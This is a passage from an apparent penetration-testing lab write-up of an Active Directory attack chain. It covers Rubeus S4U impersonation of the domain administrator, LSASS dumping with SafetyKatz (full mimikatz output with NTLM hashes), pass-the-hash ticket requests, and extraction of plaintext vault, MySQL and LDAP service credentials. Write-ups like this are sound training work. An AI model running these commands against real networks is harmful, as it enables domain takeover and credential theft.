As we can see above, we now have the HTTP service enabled on our target.
We can now impersonate the domain admin inside IT-TRACK01 by requesting HTTP Service Ticket.

Rubeus.exe s4u /user:IT-Employee41$ /rc4:ebddf7bfa27921c498e54dc882ccfc88 /msdsspn:HTTP/it-track01.it.gcb.local /impersonateuser:administrator /ptt
Voila!!! We were able to impersonate the Domain Administrator to service HTTP using our machine account (IT-Employee41$) that is trusted by the target system (IT-TRACK01)
klist

Now that we are were able to request the ST and impersonate the domain admin into IT-TRACK01, if we try to access our target using WinRS, we get error 0x8009030e.
It doesn’t work because winrs runs in a different logon session (LUID) than the one where the Kerberos ticket was injected.
Even though the ticket is valid and injected using Rubeus, winrs can't see or use that ticket because:
- Kerberos tickets are session-scoped, and
winrscreates a new session that doesn’t inherit your ticket cache.
So the logon session used by winrs has no access to the injected Kerberos TGS — resulting in KDC_ERR_NEVER_VALID or "logon session does not exist" errors.
A better option is to stick with PowerShell Remoting (PSRemoting) using Enter-PSSession or Invoke-Command because:
- It runs within the same logon session where the Kerberos ticket was injected.
- That means it can access the injected TGT/TGS and authenticate properly.
- No ticket visibility issues like with
winrs, which launches a separate session.

Enter-PSSession -ComputerName 'it-track01.it.gcb.local'
Dumping LSASS in IT-TRACK01
With this access into IT-TRACK01 as Domain Administrator, We can dump the LSASS inside our target, and we will be using SafetyKatz.exe for that.
.\SafetyKatz.exe "privilege::debug" "sekurlsa::logonpasswords" "vault::cred /patch" "exit"
LSASS Dumps
.#####. mimikatz 2.2.0 (x64) #19041 Dec 23 2022 16:49:51 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) ## \ / ## > https://blog.gentilkiwi.com/mimikatz '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > https://pingcastle.com / https://mysmartlogon.com ***/ mimikatz(commandline) # privilege::debug Privilege '20' OK mimikatz(commandline) # sekurlsa::logonpasswords Authentication Id : 0 ; 1099469 (00000000:0010c6cd) Session : RemoteInteractive from 2 User Name : trackadmin Domain : IT Logon Server : IT-DC Logon Time : 4/1/2025 9:04:51 AM SID : S-1-5-21-948911695-1962824894-4291460450-1118 msv : [00000003] Primary * Username : trackadmin * Domain : IT * NTLM : 1494b6a6d30e5c747020b979a166501f * SHA1 : bf7bff198649cefdcc271aa471317696143603d2 * DPAPI : 0e11f70fffaf6b18b4cdec3d78f46f4f tspkg : wdigest : * Username : trackadmin * Domain : IT * Password : (null) kerberos : * Username : trackadmin * Domain : IT.GCB.LOCAL * Password : (null) ssp : credman : Authentication Id : 0 ; 996 (00000000:000003e4) Session : Service from 0 User Name : IT-TRACK01$ Domain : IT Logon Server : (null) Logon Time : 4/1/2025 9:04:04 AM SID : S-1-5-20 msv : [00000003] Primary * Username : IT-TRACK01$ * Domain : IT * NTLM : d1b199fd5e5474182820d7737681b10f * SHA1 : 350572c19e7123b1911b72108faf5f8050d497f4 * DPAPI : 350572c19e7123b1911b72108faf5f80 tspkg : wdigest : * Username : IT-TRACK01$ * Domain : IT * Password : (null) kerberos : * Username : it-track01$ * Domain : IT.GCB.LOCAL * Password : (null) ssp : credman : Authentication Id : 0 ; 24888 (00000000:00006138) Session : Interactive from 0 User Name : UMFD-0 Domain : Font Driver Host Logon Server : (null) Logon Time : 4/1/2025 9:04:03 AM SID : S-1-5-96-0-0 msv : [00000003] Primary * Username : IT-TRACK01$ * Domain : IT * NTLM : d1b199fd5e5474182820d7737681b10f * SHA1 : 350572c19e7123b1911b72108faf5f8050d497f4 * DPAPI : 350572c19e7123b1911b72108faf5f80 tspkg : wdigest : * Username : IT-TRACK01$ * Domain : IT * Password : (null) kerberos : * Username : IT-TRACK01$ * Domain : it.gcb.local * Password : a0 43 d6 be 3b 88 69 83 c6 07 87 5a 5d 4a da 13 28 6e b2 04 ed 50 cd 32 a6 6a 7e 34 c3 d5 73 bf 42 d1 73 af 18 c9 d7 bd d2 c8 73 14 0f d8 df d0 8a 46 6a 4c c5 28 62 3f 66 07 4c 50 f8 57 74 d0 87 0c c3 f2 16 a6 a8 21 5a eb ed 80 c1 44 d5 2c 3e 91 95 40 bb 95 11 91 57 d7 14 61 b3 0a 8c 0f 87 3e 05 e1 03 32 c2 f6 a0 2d f8 58 e1 fd 52 b1 d4 b7 69 47 03 9e 1f 5a 67 76 bd 68 50 5a ec 3b cf 18 ce 60 52 25 44 e9 91 be 97 83 82 ca 9f 8a 93 60 fa bd f1 81 04 c2 4b b8 0a 3a 71 b0 f3 d0 f8 23 ab d9 f5 6e d4 08 3f 33 af 70 94 1f 1e 8c bd e5 3b f6 4f f5 05 ed e1 83 0d 93 0c 3f bf 0b 94 dc d2 80 99 78 2c b5 c0 fb 91 9c 16 3c 7a b9 41 ad 52 92 82 85 37 86 5a 38 67 2a f5 05 49 c7 26 45 9f f9 64 97 2a a0 f6 14 28 bb f7 1a 50 8f ssp : credman : Authentication Id : 0 ; 192803 (00000000:0002f123) Session : Interactive from 2 User Name : UMFD-2 Domain : Font Driver Host Logon Server : (null) Logon Time : 4/1/2025 9:04:20 AM SID : S-1-5-96-0-2 msv : [00000003] Primary * Username : IT-TRACK01$ * Domain : IT * NTLM : d1b199fd5e5474182820d7737681b10f * SHA1 : 350572c19e7123b1911b72108faf5f8050d497f4 * DPAPI : 350572c19e7123b1911b72108faf5f80 tspkg : wdigest : * Username : IT-TRACK01$ * Domain : IT * Password : (null) kerberos : * Username : IT-TRACK01$ * Domain : it.gcb.local * Password : a0 43 d6 be 3b 88 69 83 c6 07 87 5a 5d 4a da 13 28 6e b2 04 ed 50 cd 32 a6 6a 7e 34 c3 d5 73 bf 42 d1 73 af 18 c9 d7 bd d2 c8 73 14 0f d8 df d0 8a 46 6a 4c c5 28 62 3f 66 07 4c 50 f8 57 74 d0 87 0c c3 f2 16 a6 a8 21 5a eb ed 80 c1 44 d5 2c 3e 91 95 40 bb 95 11 91 57 d7 14 61 b3 0a 8c 0f 87 3e 05 e1 03 32 c2 f6 a0 2d f8 58 e1 fd 52 b1 d4 b7 69 47 03 9e 1f 5a 67 76 bd 68 50 5a ec 3b cf 18 ce 60 52 25 44 e9 91 be 97 83 82 ca 9f 8a 93 60 fa bd f1 81 04 c2 4b b8 0a 3a 71 b0 f3 d0 f8 23 ab d9 f5 6e d4 08 3f 33 af 70 94 1f 1e 8c bd e5 3b f6 4f f5 05 ed e1 83 0d 93 0c 3f bf 0b 94 dc d2 80 99 78 2c b5 c0 fb 91 9c 16 3c 7a b9 41 ad 52 92 82 85 37 86 5a 38 67 2a f5 05 49 c7 26 45 9f f9 64 97 2a a0 f6 14 28 bb f7 1a 50 8f ssp : credman : Authentication Id : 0 ; 997 (00000000:000003e5) Session : Service from 0 User Name : LOCAL SERVICE Domain : NT AUTHORITY Logon Server : (null) Logon Time : 4/1/2025 9:04:15 AM SID : S-1-5-19 msv : tspkg : wdigest : * Username : (null) * Domain : (null) * Password : (null) kerberos : * Username : (null) * Domain : (null) * Password : (null) ssp : credman : Authentication Id : 0 ; 58512 (00000000:0000e490) Session : Interactive from 1 User Name : UMFD-1 Domain : Font Driver Host Logon Server : (null) Logon Time : 4/1/2025 9:04:14 AM SID : S-1-5-96-0-1 msv : [00000003] Primary * Username : IT-TRACK01$ * Domain : IT * NTLM : d1b199fd5e5474182820d7737681b10f * SHA1 : 350572c19e7123b1911b72108faf5f8050d497f4 * DPAPI : 350572c19e7123b1911b72108faf5f80 tspkg : wdigest : * Username : IT-TRACK01$ * Domain : IT * Password : (null) kerberos : * Username : IT-TRACK01$ * Domain : it.gcb.local * Password : a0 43 d6 be 3b 88 69 83 c6 07 87 5a 5d 4a da 13 28 6e b2 04 ed 50 cd 32 a6 6a 7e 34 c3 d5 73 bf 42 d1 73 af 18 c9 d7 bd d2 c8 73 14 0f d8 df d0 8a 46 6a 4c c5 28 62 3f 66 07 4c 50 f8 57 74 d0 87 0c c3 f2 16 a6 a8 21 5a eb ed 80 c1 44 d5 2c 3e 91 95 40 bb 95 11 91 57 d7 14 61 b3 0a 8c 0f 87 3e 05 e1 03 32 c2 f6 a0 2d f8 58 e1 fd 52 b1 d4 b7 69 47 03 9e 1f 5a 67 76 bd 68 50 5a ec 3b cf 18 ce 60 52 25 44 e9 91 be 97 83 82 ca 9f 8a 93 60 fa bd f1 81 04 c2 4b b8 0a 3a 71 b0 f3 d0 f8 23 ab d9 f5 6e d4 08 3f 33 af 70 94 1f 1e 8c bd e5 3b f6 4f f5 05 ed e1 83 0d 93 0c 3f bf 0b 94 dc d2 80 99 78 2c b5 c0 fb 91 9c 16 3c 7a b9 41 ad 52 92 82 85 37 86 5a 38 67 2a f5 05 49 c7 26 45 9f f9 64 97 2a a0 f6 14 28 bb f7 1a 50 8f ssp : credman : Authentication Id : 0 ; 23188 (00000000:00005a94) Session : UndefinedLogonType from 0 User Name : (null) Domain : (null) Logon Server : (null) Logon Time : 4/1/2025 9:04:03 AM SID : msv : [00000003] Primary * Username : IT-TRACK01$ * Domain : IT * NTLM : d1b199fd5e5474182820d7737681b10f * SHA1 : 350572c19e7123b1911b72108faf5f8050d497f4 * DPAPI : 350572c19e7123b1911b72108faf5f80 tspkg : wdigest : kerberos : ssp : credman : Authentication Id : 0 ; 999 (00000000:000003e7) Session : UndefinedLogonType from 0 User Name : IT-TRACK01$ Domain : IT Logon Server : (null) Logon Time : 4/1/2025 9:04:03 AM SID : S-1-5-18 msv : tspkg : wdigest : * Username : IT-TRACK01$ * Domain : IT * Password : (null) kerberos : * Username : it-track01$ * Domain : IT.GCB.LOCAL * Password : (null) ssp : credman : mimikatz(commandline) # vault::cred /patch
Privesc to IT-PREPROD

From our credentials dumping inside IT-TRACK01, we were also able to find a new user named trackadmin. We can then request its TGT first, then access IT-TRACK01 as Administrator.
Rubeus.exe asktgt /user:trackadmin /rc4:1494b6a6d30e5c747020b979a166501f /opsec /force /createnetonly:C:\Windows\System32\cmd.exe /show /ptt

winrs -r:it-track01 cmd

dir

Inside my.ini config file I found the following information.
it seems like this Bitnami is running locally only, so we need to access this service from where we are right now.
If we recall from the credentials dumping from IT-Employee41$ (our attacking machine), we were also able to dump vault credentials.
This Vault gave us root credentials to access a web service on up 192.168.4.111.
0. Internet Explorer
Type : {3ccd5499-87a8-4b10-a215-608888dd3b55}
LastWritten : 5/16/2024 5:39:17 AM
Flags : 00000400
Ressource : [STRING] http://192.168.4.111/
Identity : [STRING] root
Authenticator :
PackageSid :
*Authenticator* : [STRING] BugTrackerL0g1nLet’s use this credential do access the DB.
Enumerating Bitnami's MySQL Server
enumerating Databses

.\mysql.exe -h localhost -u"root" -p"BugTrackerL0g1n" -e "SHOW DATABASES;"
As we can see above, we do have several DBs. All those databases are default for Bitnami Redmine stacks.
We should focus on bitnami_redmine is the only one we care about for offensive purposes.
information_schema, mysql, performance_schema, and sys are MySQL system-level defaults. No Redmine user data lives there.
So we will focus directly on bitnami_redmine database, no time wasting on others unless we're doing privilege escalation at the MySQL level (rare in Redmine ops).
Enumerating Tables
.\mysql.exe -h localhost -u"root" -p"BugTrackerL0g1n" -e "USE bitnami_redmine; SHOW TABLES"
Tables
Tables_in_bitnami_redmine ar_internal_metadata attachments auth_sources boards changes changeset_parents changesets changesets_issues comments custom_field_enumerations custom_fields custom_fields_projects custom_fields_roles custom_fields_trackers custom_values documents email_addresses enabled_modules enumerations groups_users import_items imports issue_categories issue_relations issue_statuses issues journal_details journals member_roles members messages news open_id_authentication_associations open_id_authentication_nonces projects projects_trackers queries queries_roles repositories roles roles_managed_roles schema_migrations settings time_entries tokens trackers user_preferences users versions watchers wiki_content_versions wiki_contents wiki_pages wiki_redirects wikis workflows


.\mysql.exe -h localhost -u"root" -p"BugTrackerL0g1n" -e "USE bitnami_redmine; SELECT * from auth_sources\G;”
What we found in the auth_sources table shows that Bitnami Redmine is set up to authenticate users through Active Directory, not just through local Redmine accounts. It connects to the domain controller it-dc.it.gcb.local using a service account named it\ldapintegration with the password FortheR3dmineM@achine. When someone tries to log in through Redmine, it uses this account to search inside Active Directory, specifically under the CN=Users,DC=it,DC=gcb,DC=local container. It looks for users based on their sAMAccountName, which is just the username in AD.
This matters because we now have valid domain credentials for ldapintegration account and its password, which we can use to connect (bind) to the domain controller. Once connected, you’ll be able to enumerate users, groups, and other sensitive AD objects. In short, we didn’t just grab a random password, we grabbed a key that lets we quietly browse and map the it.gcb.local Domain Controller.
